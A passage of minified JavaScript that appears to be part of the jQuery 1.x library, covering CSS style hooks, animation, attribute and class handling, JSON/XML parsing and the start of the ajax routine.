=0===c[0].offsetHeight)),d.removeChild(u)}l.style&&(l.style.cssText="float:left;opacity:.5",f.opacity="0.5"===l.style.opacity,f.cssFloat=!!l.style.cssFloat,l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",f.clearCloneStyle="content-box"===l.style.backgroundClip,(u=r.createElement("div")).style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute",l.innerHTML="",u.appendChild(l),f.boxSizing=""===l.style.boxSizing||""===l.style.MozBoxSizing||""===l.style.WebkitBoxSizing,d.extend(f,{reliableHiddenOffsets:function(){return null==t&&c(),o},boxSizingReliable:function(){return null==t&&c(),i},pixelMarginRight:function(){return null==t&&c(),n},pixelPosition:function(){return null==t&&c(),t},reliableMarginRight:function(){return null==t&&c(),a},reliableMarginLeft:function(){return null==t&&c(),s}}))}();var Ie,$e,ze=/^(top|right|bottom|left)$/;function Xe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}e.getComputedStyle?(Ie=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},$e=function(e,t,n){var r,i,o,a,s=e.style;return""!==(a=(n=n||Ie(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==a||d.contains(e.ownerDocument,e)||(a=d.style(e,t)),n&&!f.pixelMarginRight()&&Pe.test(a)&&Re.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o),void 0===a?a:a+""}):We.currentStyle&&(Ie=function(e){return e.currentStyle},$e=function(e,t,n){var r,i,o,a,s=e.style;return null==(a=(n=n||Ie(e))?n[t]:void 0)&&s&&s[t]&&(a=s[t]),Pe.test(a)&&!ze.test(t)&&(r=s.left,(o=(i=e.runtimeStyle)&&i.left)&&(i.left=e.currentStyle.left),s.left="fontSize"===t?"1em":a,a=s.pixelLeft+"px",s.left=r,o&&(i.left=o)),void 0===a?a:a+""||"auto"});var Ue=/alpha\([^)]*\)/i,Ve=/opacity\s*=\s*([^)]*)/i,Ye=/^(none|table(?!-c[ea]).+)/,Je=new RegExp("^("+$+")(.*)$","i"),Ge={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"},Ke=["Webkit","O","Moz","ms"],Ze=r.createElement("div").style;function et(e){if(e in Ze)return e;for(var t=e.charAt(0).toUpperCase()+e.slice(1),n=Ke.length;n--;)if((e=Ke[n]+t)in Ze)return e}function tt(e,t){for(var n,r,i,o=[],a=0,s=e.length;a<s;a++)(r=e[a]).style&&(o[a]=d._data(r,"olddisplay"),n=r.style.display,t?(o[a]||"none"!==n||(r.style.display=""),""===r.style.display&&U(r)&&(o[a]=d._data(r,"olddisplay",Oe(r.nodeName)))):(i=U(r),(n&&"none"!==n||!i)&&d._data(r,"olddisplay",i?n:d.css(r,"display"))));for(a=0;a<s;a++)(r=e[a]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[a]||"":"none"));return e}function nt(e,t,n){var r=Je.exec(t);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):t}function rt(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;o<4;o+=2)"margin"===n&&(a+=d.css(e,n+X[o],!0,i)),r?("content"===n&&(a-=d.css(e,"padding"+X[o],!0,i)),"margin"!==n&&(a-=d.css(e,"border"+X[o]+"Width",!0,i))):(a+=d.css(e,"padding"+X[o],!0,i),"padding"!==n&&(a+=d.css(e,"border"+X[o]+"Width",!0,i)));return a}function it(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ie(e),a=f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,o);if(i<=0||null==i){if(((i=$e(e,t,o))<0||null==i)&&(i=e.style[t]),Pe.test(i))return i;r=a&&(f.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+rt(e,t,n||(a?"border":"content"),r,o)+"px"}function ot(e,t,n,r,i){return new ot.prototype.init(e,t,n,r,i)}d.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=$e(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:f.cssFloat?"cssFloat":"styleFloat"},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=d.camelCase(t),u=e.style;if(t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),a=d.cssHooks[t]||d.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:u[t];if("string"===(o=typeof n)&&(i=z.exec(n))&&i[1]&&(n=V(e,t,i),o="number"),null!=n&&n==n&&("number"===o&&(n+=i&&i[3]||(d.cssNumber[s]?"":"px")),f.clearCloneStyle||""!==n||0!==t.indexOf("background")||(u[t]="inherit"),!(a&&"set"in a&&void 0===(n=a.set(e,n,r)))))try{u[t]=n}catch(e){}}},css:function(e,t,n,r){var i,o,a,s=d.camelCase(t);return t=d.cssProps[s]||(d.cssProps[s]=et(s)||s),(a=d.cssHooks[t]||d.cssHooks[s])&&"get"in a&&(o=a.get(e,!0,n)),void 0===o&&(o=$e(e,t,r)),"normal"===o&&t in Qe&&(o=Qe[t]),""===n||n?(i=parseFloat(o),!0===n||isFinite(i)?i||0:o):o}}),d.each(["height","width"],function(e,t){d.cssHooks[t]={get:function(e,n,r){if(n)return Ye.test(d.css(e,"display"))&&0===e.offsetWidth?Be(e,Ge,function(){return it(e,t,r)}):it(e,t,r)},set:function(e,n,r){var i=r&&Ie(e);return nt(0,n,r?rt(e,t,r,f.boxSizing&&"border-box"===d.css(e,"boxSizing",!1,i),i):0)}}}),f.opacity||(d.cssHooks.opacity={get:function(e,t){return Ve.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=d.isNumeric(t)?"alpha(opacity="+100*t+")":"",o=r&&r.filter||n.filter||"";n.zoom=1,(t>=1||""===t)&&""===d.trim(o.replace(Ue,""))&&n.removeAttribute&&(n.removeAttribute("filter"),""===t||r&&!r.filter)||(n.filter=Ue.test(o)?o.replace(Ue,i):o+" "+i)}}),d.cssHooks.marginRight=Xe(f.reliableMarginRight,function(e,t){if(t)return Be(e,{display:"inline-block"},$e,[e,"marginRight"])}),d.cssHooks.marginLeft=Xe(f.reliableMarginLeft,function(e,t){if(t)return(parseFloat($e(e,"marginLeft"))||(d.contains(e.ownerDocument,e)?e.getBoundingClientRect().left-Be(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}):0))+"px"}),d.each({margin:"",padding:"",border:"Width"},function(e,t){d.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+X[r]+t]=o[r]||o[r-2]||o[0];return i}},Re.test(e)||(d.cssHooks[e+t].set=nt)}),d.fn.extend({css:function(e,t){return Q(this,function(e,t,n){var r,i,o={},a=0;if(d.isArray(t)){for(r=Ie(e),i=t.length;a<i;a++)o[t[a]]=d.css(e,t[a],!1,r);return o}return void 0!==n?d.style(e,t,n):d.css(e,t)},e,t,arguments.length>1)},show:function(){return tt(this,!0)},hide:function(){return tt(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){U(this)?d(this).show():d(this).hide()})}}),d.Tween=ot,ot.prototype={constructor:ot,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||d.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(d.cssNumber[n]?"":"px")},cur:function(){var e=ot.propHooks[this.prop];return e&&e.get?e.get(this):ot.propHooks._default.get(this)},run:function(e){var t,n=ot.propHooks[this.prop];return this.options.duration?this.pos=t=d.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ot.propHooks._default.set(this),this}},ot.prototype.init.prototype=ot.prototype,ot.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=d.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){d.fx.step[e.prop]?d.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[d.cssProps[e.prop]]&&!d.cssHooks[e.prop]?e.elem[e.prop]=e.now:d.style(e.elem,e.prop,e.now+e.unit)}}},ot.propHooks.scrollTop=ot.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},d.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},d.fx=ot.prototype.init,d.fx.step={};var at,st,ut=/^(?:toggle|show|hide)$/,lt=/queueHooks$/;function ct(){return e.setTimeout(function(){at=void 0}),at=d.now()}function ft(e,t){var n,r={height:e},i=0;for(t=t?1:0;i<4;i+=2-t)r["margin"+(n=X[i])]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function dt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=d.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=at||ct(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:d.extend({},t),opts:d.extend(!0,{specialEasing:{},easing:d.easing._default},n),originalProperties:t,originalOptions:n,startTime:at||ct(),duration:n.duration,tweens:[],createTween:function(t,n){var r=d.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=d.camelCase(n)],o=e[n],d.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=d.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return d.isFunction(r.stop)&&(d._queueHooks(l.elem,l.opts.queue).stop=d.proxy(r.stop,r)),r;return d.map(c,dt,l),d.isFunction(l.opts.start)&&l.opts.start.call(e,l),d.fx.timer(d.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}d.Animation=d.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return V(n.elem,e,z.exec(t),n),n}]},tweener:function(e,t){d.isFunction(e)?(t=e,e=["*"]):e=e.match(H);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c=this,p={},h=e.style,g=e.nodeType&&U(e),m=d._data(e,"fxshow");for(r in n.queue||(null==(s=d._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,u=s.empty.fire,s.empty.fire=function(){s.unqueued||u()}),s.unqueued++,c.always(function(){c.always(function(){s.unqueued--,d.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(l=d.css(e,"display"))?d._data(e,"olddisplay")||Oe(e.nodeName):l)&&"none"===d.css(e,"float")&&(f.inlineBlockNeedsLayout&&"inline"!==Oe(e.nodeName)?h.zoom=1:h.display="inline-block")),n.overflow&&(h.overflow="hidden",f.shrinkWrapBlocks()||c.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),t)if(i=t[r],ut.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!m||void 0===m[r])continue;g=!0}p[r]=m&&m[r]||d.style(e,r)}else l=void 0;if(d.isEmptyObject(p))"inline"===("none"===l?Oe(e.nodeName):l)&&(h.display=l);else for(r in m?"hidden"in m&&(g=m.hidden):m=d._data(e,"fxshow",{}),o&&(m.hidden=!g),g?d(e).show():c.done(function(){d(e).hide()}),c.done(function(){var t;for(t in d._removeData(e,"fxshow"),p)d.style(e,t,p[t])}),p)a=dt(g?m[r]:0,r,c),r in m||(m[r]=a.start,g&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),d.speed=function(e,t,n){var r=e&&"object"==typeof e?d.extend({},e):{complete:n||!n&&t||d.isFunction(e)&&e,duration:e,easing:n&&t||t&&!d.isFunction(t)&&t};return r.duration=d.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in d.fx.speeds?d.fx.speeds[r.duration]:d.fx.speeds._default,null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){d.isFunction(r.old)&&r.old.call(this),r.queue&&d.dequeue(this,r.queue)},r},d.fn.extend({fadeTo:function(e,t,n,r){return this.filter(U).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=d.isEmptyObject(e),o=d.speed(t,n,r),a=function(){var t=pt(this,d.extend({},e),o);(i||d._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=d.timers,a=d._data(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&lt.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||d.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=d._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=d.timers,a=r?r.length:0;for(n.finish=!0,d.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),d.each(["toggle","show","hide"],function(e,t){var n=d.fn[t];d.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ft(t,!0),e,r,i)}}),d.each({slideDown:ft("show"),slideUp:ft("hide"),slideToggle:ft("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){d.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),d.timers=[],d.fx.tick=function(){var e,t=d.timers,n=0;for(at=d.now();n<t.length;n++)(e=t[n])()||t[n]!==e||t.splice(n--,1);t.length||d.fx.stop(),at=void 0},d.fx.timer=function(e){d.timers.push(e),e()?d.fx.start():d.timers.pop()},d.fx.interval=13,d.fx.start=function(){st||(st=e.setInterval(d.fx.tick,d.fx.interval))},d.fx.stop=function(){e.clearInterval(st),st=null},d.fx.speeds={slow:600,fast:200,_default:400},d.fn.delay=function(t,n){return t=d.fx&&d.fx.speeds[t]||t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e,t=r.createElement("input"),n=r.createElement("div"),i=r.createElement("select"),o=i.appendChild(r.createElement("option"));(n=r.createElement("div")).setAttribute("className","t"),n.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",e=n.getElementsByTagName("a")[0],t.setAttribute("type","checkbox"),n.appendChild(t),(e=n.getElementsByTagName("a")[0]).style.cssText="top:1px",f.getSetAttribute="t"!==n.className,f.style=/top/.test(e.getAttribute("style")),f.hrefNormalized="/a"===e.getAttribute("href"),f.checkOn=!!t.value,f.optSelected=o.selected,f.enctype=!!r.createElement("form").enctype,i.disabled=!0,f.optDisabled=!o.disabled,(t=r.createElement("input")).setAttribute("value",""),f.input=""===t.getAttribute("value"),t.value="t",t.setAttribute("type","radio"),f.radioValue="t"===t.value}();var ht=/\r/g,gt=/[\x20\t\r\n\f]+/g;d.fn.extend({val:function(e){var t,n,r,i=this[0];return arguments.length?(r=d.isFunction(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,d(this).val()):e)?i="":"number"==typeof i?i+="":d.isArray(i)&&(i=d.map(i,function(e){return null==e?"":e+""})),(t=d.valHooks[this.type]||d.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))})):i?(t=d.valHooks[i.type]||d.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(ht,""):null==n?"":n:void 0}}),d.extend({valHooks:{option:{get:function(e){var t=d.find.attr(e,"value");return null!=t?t:d.trim(d.text(e)).replace(gt," ")}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||i<0,a=o?null:[],s=o?i+1:r.length,u=i<0?s:o?i:0;u<s;u++)if(((n=r[u]).selected||u===i)&&(f.optDisabled?!n.disabled:null===n.getAttribute("disabled"))&&(!n.parentNode.disabled||!d.nodeName(n.parentNode,"optgroup"))){if(t=d(n).val(),o)return t;a.push(t)}return a},set:function(e,t){for(var n,r,i=e.options,o=d.makeArray(t),a=i.length;a--;)if(r=i[a],d.inArray(d.valHooks.option.get(r),o)>-1)try{r.selected=n=!0}catch(e){r.scrollHeight}else r.selected=!1;return n||(e.selectedIndex=-1),i}}}}),d.each(["radio","checkbox"],function(){d.valHooks[this]={set:function(e,t){if(d.isArray(t))return e.checked=d.inArray(d(e).val(),t)>-1}},f.checkOn||(d.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var mt,vt,yt=d.expr.attrHandle,xt=/^(?:checked|selected)$/i,bt=f.getSetAttribute,wt=f.input;d.fn.extend({attr:function(e,t){return Q(this,d.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){d.removeAttr(this,e)})}}),d.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===e.getAttribute?d.prop(e,t,n):(1===o&&d.isXMLDoc(e)||(t=t.toLowerCase(),i=d.attrHooks[t]||(d.expr.match.bool.test(t)?vt:mt)),void 0!==n?null===n?void d.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=d.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!f.radioValue&&"radio"===t&&d.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(H);if(o&&1===e.nodeType)for(;n=o[i++];)r=d.propFix[n]||n,d.expr.match.bool.test(n)?wt&&bt||!xt.test(n)?e[r]=!1:e[d.camelCase("default-"+n)]=e[r]=!1:d.attr(e,n,""),e.removeAttribute(bt?n:r)}}),vt={set:function(e,t,n){return!1===t?d.removeAttr(e,n):wt&&bt||!xt.test(n)?e.setAttribute(!bt&&d.propFix[n]||n,n):e[d.camelCase("default-"+n)]=e[n]=!0,n}},d.each(d.expr.match.bool.source.match(/\w+/g),function(e,t){var n=yt[t]||d.find.attr;wt&&bt||!xt.test(t)?yt[t]=function(e,t,r){var i,o;return r||(o=yt[t],yt[t]=i,i=null!=n(e,t,r)?t.toLowerCase():null,yt[t]=o),i}:yt[t]=function(e,t,n){if(!n)return e[d.camelCase("default-"+t)]?t.toLowerCase():null}}),wt&&bt||(d.attrHooks.value={set:function(e,t,n){if(!d.nodeName(e,"input"))return mt&&mt.set(e,t,n);e.defaultValue=t}}),bt||(mt={set:function(e,t,n){var r=e.getAttributeNode(n);if(r||e.setAttributeNode(r=e.ownerDocument.createAttribute(n)),r.value=t+="","value"===n||t===e.getAttribute(n))return t}},yt.id=yt.name=yt.coords=function(e,t,n){var r;if(!n)return(r=e.getAttributeNode(t))&&""!==r.value?r.value:null},d.valHooks.button={get:function(e,t){var n=e.getAttributeNode(t);if(n&&n.specified)return n.value},set:mt.set},d.attrHooks.contenteditable={set:function(e,t,n){mt.set(e,""!==t&&t,n)}},d.each(["width","height"],function(e,t){d.attrHooks[t]={set:function(e,n){if(""===n)return e.setAttribute(t,"auto"),n}}})),f.style||(d.attrHooks.style={get:function(e){return e.style.cssText||void 0},set:function(e,t){return e.style.cssText=t+""}});var Tt=/^(?:input|select|textarea|button|object)$/i,Ct=/^(?:a|area)$/i;d.fn.extend({prop:function(e,t){return Q(this,d.prop,e,t,arguments.length>1)},removeProp:function(e){return e=d.propFix[e]||e,this.each(function(){try{this[e]=void 0,delete this[e]}catch(e){}})}}),d.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&d.isXMLDoc(e)||(t=d.propFix[t]||t,i=d.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=d.find.attr(e,"tabindex");return t?parseInt(t,10):Tt.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),f.hrefNormalized||d.each(["href","src"],function(e,t){d.propHooks[t]={get:function(e){return e.getAttribute(t,4)}}}),f.optSelected||(d.propHooks.selected={get:function(e){var t=e.parentNode;return t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex),null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),d.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){d.propFix[this.toLowerCase()]=this}),f.enctype||(d.propFix.enctype="encoding");var Et=/[\t\r\n\f]/g;function Nt(e){return d.attr(e,"class")||""}d.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).addClass(e.call(this,t,Nt(this)))});if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(d.isFunction(e))return this.each(function(t){d(this).removeClass(e.call(this,t,Nt(this)))});if(!arguments.length)return this.attr("class","");if("string"==typeof e&&e)for(t=e.match(H)||[];n=this[u++];)if(i=Nt(n),r=1===n.nodeType&&(" "+i+" ").replace(Et," ")){for(a=0;o=t[a++];)for(;r.indexOf(" "+o+" ")>-1;)r=r.replace(" "+o+" "," ");i!==(s=d.trim(r))&&d.attr(n,"class",s)}return this},toggleClass:function(e,t){var n=typeof e;return"boolean"==typeof t&&"string"===n?t?this.addClass(e):this.removeClass(e):d.isFunction(e)?this.each(function(n){d(this).toggleClass(e.call(this,n,Nt(this),t),t)}):this.each(function(){var t,r,i,o;if("string"===n)for(r=0,i=d(this),o=e.match(H)||[];t=o[r++];)i.hasClass(t)?i.removeClass(t):i.addClass(t);else void 0!==e&&"boolean"!==n||((t=Nt(this))&&d._data(this,"__className__",t),d.attr(this,"class",t||!1===e?"":d._data(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Nt(n)+" ").replace(Et," ").indexOf(t)>-1)return!0;return!1}}),d.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){d.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),d.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}});var kt=e.location,St=d.now(),At=/\?/,Dt=/(,)|(\[|{)|(}|])|"(?:[^"\\\r\n]|\\["\\\/bfnrt]|\\u[\da-fA-F]{4})*"\s*:?|true|false|null|-?(?!0\d)\d+(?:\.\d+|)(?:[eE][+-]?\d+|)/g;d.parseJSON=function(t){if(e.JSON&&e.JSON.parse)return e.JSON.parse(t+"");var n,r=null,i=d.trim(t+"");return i&&!d.trim(i.replace(Dt,function(e,t,i,o){return n&&t&&(r=0),0===r?e:(n=i||t,r+=!o-!i,"")}))?Function("return "+i)():d.error("Invalid JSON: "+t)},d.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{e.DOMParser?n=(new e.DOMParser).parseFromString(t,"text/xml"):((n=new e.ActiveXObject("Microsoft.XMLDOM")).async="false",n.loadXML(t))}catch(e){n=void 0}return n&&n.documentElement&&!n.getElementsByTagName("parsererror").length||d.error("Invalid XML: "+t),n};var jt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,qt=/^(?:GET|HEAD)$/,_t=/^\/\//,Mt=/^([\w.+-]+:)(?:\/\/(?:[^\/?#]*@|)([^\/?#:]*)(?::(\d+)|)|)/,Ft={},Ot={},Rt="*/".concat("*"),Pt=kt.href,Bt=Mt.exec(Pt.toLowerCase())||[];function Wt(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(H)||[];if(d.isFunction(n))for(;r=o[i++];)"+"===r.charAt(0)?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function It(e,t,n,r){var i={},o=e===Ot;function a(s){var u;return i[s]=!0,d.each(e[s]||[],function(e,s){var l=s(t,n,r);return"string"!=typeof l||o||i[l]?o?!(u=l):void 0:(t.dataTypes.unshift(l),a(l),!1)}),u}return a(t.dataTypes[0])||!i["*"]&&a("*")}function $t(e,t){var n,r,i=d.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((i[r]?e:n||(n={}))[r]=t[r]);return n&&d.extend(!0,e,n),e}function zt(e){return e.style&&e.style.display||d.css(e,"display")}d.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Pt,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Bt[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":d.parseJSON,"text xml":d.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?$t($t(e,d.ajaxSettings),t):$t(d.ajaxSettings,e)},ajaxPrefilter:Wt(Ft),ajaxTransport:Wt(Ot),ajax:function(t,n){"object"==typeof t&&(n=t,t=void 0),n=n||{};var r,i,o,a,s,u,l,c,f=d.ajaxSetup({},n),p=f.context||f,h=f.context&&(p.nodeType||p.jquery)?d(p):d.event,g=d.Deferred(),m=d.Callbacks("once memory"),v=f.statusCode||{},y={},x={},b=0,w="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(2===b){if(!c)for(c={};t=Ht.exec(a);)c[t[1].toLowerCase()]=t[2];t=c[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return 2===b?a:null},setRequestHeader:function(e,t){var n=e.toLowerCase();return b||(e=x[n]=x[n]||e,y[e]=t),this},overrideMimeType:function(e){return b||(f.mimeType=e),this},statusCode:function(e){var t;if(e)if(b<2)for(t in e)v[t]=[v[t],e[t]];else T.always(e[T.status]);return this},abort:function(e){var t=e||w;return l&&l.abort(t),C(0,t),this}};if(g.promise(T).complete=m.add,T.success=T.done,T.error=T.fail,f.url=((t||f.url||Pt)+"").replace(jt,"").replace(_t,Bt[1]+"//"),f.type=n.method||n.type||f.method||f.type,f.dataTypes=d.trim(f.dataType||"*").toLowerCase().match(H)||[""],null==f.crossDomain&&(r=Mt.exec(f.url.toLowerCase()),f.crossDomain=!(!r||r[1]===Bt[1]&&r[2]===Bt[2]&&(r[3]||("http:"===r[1]?"80":"443"))===(Bt[3]||("http:"===Bt[1]?"80":"443")))),f.data&&f.processData&&"string"!=typeof f.data&&(f.data=d.param(f.data,f.traditional)),It(Ft,f,n,T),2===b)return T;for(i 